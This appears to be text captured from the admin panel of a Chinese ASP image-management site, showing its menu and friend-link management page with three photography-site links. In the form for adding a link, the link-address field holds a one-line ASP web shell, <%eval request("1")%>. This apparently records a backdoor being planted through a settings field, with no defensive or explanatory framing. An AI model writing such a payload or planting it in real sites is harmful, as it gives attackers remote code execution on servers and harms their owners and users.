 www.test.com/admin/index.asp
IIS
图片管理系统
linhai | 退出
图片管理
添加图片
添加介绍式图片
管理图片
推荐组图
用户管理
系统管理
设置管理
系统变量设置
友情连接管理
sql注入管理
数据管理
备份/恢复数据库
压缩数据库
友情连接管理
色影无忌欢迎您|http://www.xitek.com|http://www2.nd169.com/lin/imag 修改 删除
蜂鸟摄影网|http://www.fengniao.com|http://www2.nd169.com/lin/image 修改 删除
天湖摄影网|http://www.thsyw.com/|http://www2.nd169.com/lin/images/ 修改 删除
**修改时请注意：次序为站点名称、网址、Logo地址
站点名称 qq
Logo地址 www
连接地址 <%eval request("1")%>
添加 取消